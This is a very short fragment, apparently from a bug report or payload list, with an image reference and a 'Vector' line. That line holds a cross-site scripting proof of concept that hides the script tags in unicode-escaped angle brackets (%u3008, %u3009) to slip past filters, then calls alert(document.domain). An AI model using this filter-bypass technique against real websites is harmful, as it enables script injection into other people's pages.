 Vector :
%u3008script%u3009alert(document.domain);%u3008/script%u3009
 